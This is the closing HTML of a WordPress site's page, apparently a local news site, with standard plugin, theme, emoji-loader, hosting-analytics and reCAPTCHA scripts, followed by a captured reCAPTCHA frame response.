		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="rmwr-frontend-js-extra">
/* <![CDATA[ */
var rmwrSettings = {"enableAnalytics":"","animationDefault":"fade","printExpand":"1","loadingText":"Loading..."};
//# sourceURL=rmwr-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/plugins/read-more-without-refresh/js/frontend.js?ver=4.0.0" id="rmwr-frontend-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
//# sourceURL=theme_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.9" id="theme_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sunlakessplash.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sunlakessplash.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'c9842a3f2228'},
                    {'pod':'c32-prod-p3-us-west-2'},
                                        {'xid':'45608318'},
                    {'wp':'6.9'},
                    {'php':'8.3.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'572'},
                    {'wp_alloptions_bytes':'297770'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'892493'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zUNlnwFZB6NbHf52Xzge8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769609090516');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>